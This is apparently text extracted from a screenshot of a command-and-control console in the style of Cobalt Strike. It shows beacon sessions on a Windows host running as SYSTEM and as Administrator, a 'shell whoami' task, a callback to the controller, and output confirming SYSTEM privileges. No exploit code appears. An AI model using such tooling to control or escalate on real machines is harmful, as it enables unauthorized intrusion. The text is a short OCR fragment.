 external internal listener user computer note process pid arch
192.168.1.132 192.168.1.132 11 SYSTEM * WIN-V51RDO8L6... rundll32.exe 3220 x64
192.168.1.132 192.168.1.132 11 Administrator * WIN-V51RDO8L6... beacon.exe 3780 x64
日志X Beacon 192.168.1.132@3780 X Beacon 192.168.1.132@3220 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[WIN-V51RDO8L69E] SYSTEM */3220 (x64)
beacon>